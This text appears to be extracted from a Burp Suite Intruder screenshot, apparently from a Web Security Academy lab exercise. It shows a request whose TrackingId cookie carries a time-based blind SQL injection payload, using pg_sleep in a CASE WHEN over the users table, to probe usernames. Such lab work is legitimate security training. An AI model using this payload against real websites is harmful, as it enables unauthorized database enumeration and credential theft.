 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a8a00010372aa04858e0083008e004b.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a8a00010372aa04858e0083008e004b.web-security-academy.net
3 Cookie: TrackingId=
OYsVIdcLrQyGtKLJ'+||+(SELECT+CASE+WHEN+(username%3d'§payload§')+THEN+pg_sleep(10)+ELSE+pg_sleep(-
1)+END+FROM+users)--; session=ljuZ5jd7CFU0hbirnYSpX0prQf5lOIhp
4 Pragma: no-cache
5 Cache-Control: no-cache